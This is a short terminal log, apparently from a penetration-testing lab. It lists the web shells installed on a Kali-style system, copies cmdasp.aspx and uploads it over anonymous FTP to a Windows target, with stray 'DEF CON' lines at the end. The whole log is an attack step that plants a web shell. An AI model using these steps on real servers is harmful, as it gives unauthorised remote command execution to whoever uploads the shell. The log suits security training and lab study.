 ❯ locate *.aspx
/etc/mono/2.0/DefaultWsdlHelpGenerator.aspx
/etc/mono/4.0/DefaultWsdlHelpGenerator.aspx
/etc/mono/4.5/DefaultWsdlHelpGenerator.aspx
/opt/nishang/Antak-WebShell/antak.aspx
/usr/share/SecLists/Web-Shells/FuzzDB/cmd.aspx
/usr/share/SecLists/Web-Shells/laudanum-1.0/aspx/shell.aspx
/usr/share/davtest/backdoors/aspx_cmd.aspx
/usr/share/laudanum/aspx/shell.aspx
/usr/share/webshells/aspx/cmdasp.aspx
❯ cp /usr/share/webshells/aspx/cmdasp.aspx .
❯ ftp 10.129.52.204
Connected to 10.129.52.204.
220 Microsoft FTP Service
Name (10.129.52.204:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
229 Entering Extended Passive Mode (|||49171|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************| 1442 6.98 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:04 (0.34 KiB/s)
DEF CON
DEF CON
DEF CON